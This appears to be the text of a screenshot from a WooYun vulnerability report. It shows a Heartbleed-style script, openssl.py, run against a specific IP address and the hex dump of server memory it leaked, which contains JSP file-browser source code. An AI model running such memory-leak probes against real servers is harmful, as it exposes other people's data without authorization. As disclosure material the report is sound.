 管理员: openssl.py
3ec0: 72 6F 77 73 65 72 2E 6A 73 70 20 72 6F 6F 74 20 rowser.jsp root
3ed0: 70 61 74 68 0D 0A 09 09 09 09 69 66 20 28 21 66 path......if (!f
3ee0: 2E 65 78 69 73 74 73 28 29 29 20 7B 0D 0A 09 09 .exists()) {....
3ef0: 09 09 09 53 74 72 69 6E 67 20 70 61 74 68 20 3D ...String path =
3f00: 20 6E 75 6C 6C 3B 0D 0A 09 09 09 09 09 69 66 20 null;.......if
3f10: 28 61 70 70 6C 69 63 61 74 69 6F 6E 2E 67 65 74 (application.get
3f20: 52 65 61 6C 50 61 74 68 28 72 65 71 75 65 73 74 RealPath(request
3f30: 2E 67 65 74 52 65 71 75 65 73 74 55 52 49 28 29 .getRequestURI()
3f40: 29 20 21 3D 20 6E 75 6C 6C 29 20 70 61 74 68 20 ) != null) path
3f50: 3D 20 6E 65 77 20 46 69 6C 65 28 0D 0A 09 09 09 = new File(.....
3f60: 09 09 09 09 61 70 70 6C 69 63 61 74 69 6F 6E 2E ....application.
3f70: 67 65 74 52 65 61 6C 50 61 74 68 28 72 65 71 75 getRealPath(requ
3f80: 65 73 74 2E 67 65 74 52 65 71 75 65 73 74 55 52 est.getRequestUR
3f90: 49 28 29 29 29 2E 67 65 74 50 61 72 65 6E 74 28 I())).getParent(
3fa0: 29 3B 0D 0A 0D 0A 09 09 09 09 09 69 66 20 28 70 );.........if (p
3fb0: 61 74 68 20 3D 3D 20 6E 75 6C 6C 29 20 2F 2F 20 ath == null) //
3fc0: 68 61 6E 64 6C 65 20 74 68 65 20 63 61 73 65 20 handle the case
3fd0: 77 65 72 65 20 77 65 20 61 72 65 20 6E 6F 74 20 were we are not
3fe0: 69 6E 20 61 20 64 69 72 65 63 74 6F 72 79 20 28 in a directory (
3ff0: 65 78 3A 20 77 61 72 20 66 69 6C 65 29 0D 0A 09 ex: war file)...
WARNING: server returned more data than it should - server is vulnerable!
www.wooyun.org
D:\Program Files (x86)\admins\python>python.exe openssl.py 117.79.80.13
半: